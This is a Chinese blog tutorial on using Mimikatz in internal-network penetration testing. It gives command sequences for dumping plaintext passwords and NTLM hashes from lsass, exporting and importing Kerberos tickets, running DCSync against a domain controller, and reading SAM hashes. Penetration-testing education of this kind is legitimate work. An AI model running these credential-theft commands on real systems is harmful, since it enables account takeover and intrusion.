内网渗透中mimikatz使用方法

Mimikatz简介

Mimikatz 是一款功能强大的轻量级调试神器,通过它你可以提升进程权限注入进程读取进程内存,当然他最大的亮点就是他可以直接从 lsass.exe进程中获取当前登录系统用户名的密码, lsass是微软Windows系统的安全机制它主要用于本地安全和登陆策略,通常我们在登陆系统时输入密码之后,密码便会储存在 lsass内存中,经过其 wdigest 和 tspkg 两个模块调用后,对其使用可逆的算法进行加密并存储在内存之中, 而 mimikatz 正是通过对lsass逆算获取到明文密码!也就是说只要你不重启电脑,就可以通过他获取到登陆密码,只限当前登陆系统!

Mimikatz命令使用

cls:清屏

standard:标准模块,基本命令

crypto:加密相关模块

sekurlsa:与证书相关的模块

kerberos:kerberos模块

privilege:提权相关模块

process:进程相关模块

serivce:服务相关模块

lsadump:LsaDump模块

ts:终端服务器模块

event:事件模块

misc:杂项模块

token:令牌操作模块

vault:Windows 、证书模块

minesweeper:Mine Sweeper模块

dpapi:DPAPI模块(通过API或RAW访问)[数据保护应用程序编程接口]

busylight:BusyLight Module

sysenv:系统环境值模块

sid:安全标识符模块

iis:IIS XML配置模块

rpc:mimikatz的RPC控制

sr98:用于SR98设备和T5577目标的RF模块

rdm:RDM(830AL)器件的射频模块

acr:ACR模块

version:查看版本

exit:退出Mimikatz常用命令

cls-----------------------------清屏 exit----------------------------退出 version------------查看mimikatz的版本 system::user-----查看当前登录的系统用户 system::computer-------查看计算机名称 process::list------------------列出进程 process::suspend 进程名称 -----暂停进程 process::stop 进程名称---------结束进程 process::modules --列出系统的核心模块及所在位置 service::list---------------列出系统的服务 service::remove-----------移除系统的服务 service::start stop 服务名称--启动或停止服务 privilege::list---------------列出权限列表 privilege::enable--------激活一个或多个权限 privilege::debug-----------------提升权限 nogpo::cmd------------打开系统的cmd.exe nogpo::regedit -----------打开系统的注册表 nogpo::taskmgr-------------打开任务管理器 ts::sessions-----------------显示当前的会话 ts::processes------显示进程和对应的pid情况等 sekurlsa::wdigest-----获取本地用户信息及密码 sekurlsa::tspkg------获取tspkg用户信息及密码 sekurlsa::logonPasswords--获登陆用户信息及密码



Mimikatz使用前准备

mimikatz # log

mimikatz # privilege::debug //提升权限(不是administrator,debug会失败)



Mimikatz抓取明文密码

mimikatz #log

mimikatz #privilege::debug

mimikatz #sekurlsa::logonpasswords

注:但是在安装了KB2871997补丁或者系统版本大于windows server 2012时,系统的内存中就不再保存明文的密码,这样利用mimikatz就不能从内存中读出明文密码了。mimikatz的使用需要administrator用户执行,administrators中的其他用户都不行,所以我们这里用administrator权限启动mimikatz。

msv:是账户对于的密码的各种加密协议的密文,这里有LM、NTLM和SHA1加密的密文

tspkg,wdigest,kerberos:是账户的明文密码了。(这里显示为null,是应为版本大于2012)

SSP:是最新登陆到其他RDP终端的账户和密码

Mimikatz模块使用

sekurlsa模块

sekurlsa::logonpasswords //获取登录用户信息及密码

抓取用户NTLM哈希

sekurlsa::msv

加载dmp文件,并导出其中的明文密码

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords full

导出lsass.exe进程中所有的票据

sekurlsa::tickets /export

kerberos模块

列出系统中的票据

kerberos::list

kerberos::tgt

清除系统中的票据

kerberos::purge

导入票据到系统中

kerberos::ptc 票据路径

lsadump模块

在域控上执行)查看域kevin.com内指定用户root的详细信息,包括NTLM哈希等 lsadump::dcsync /domain:kevin.com /user:root (在域控上执行)读取所有域用户的哈希 lsadump::lsa /patch 从sam.hive和system.hive文件中获得NTLM Hash lsadump::sam /sam:sam.hive /system:system.hive 从本地SAM文件中读取密码哈希 token::elevate lsadump::sam

__EOF__

作者: 随风kali

本文链接: https://www.cnblogs.com/sfsec/p/15184337.html

版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

本文链接: https://www.cnblogs.com/sfsec/p/15184337.html

版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

浙公网安备 33010602011771号

浙公网安备 33010602011771号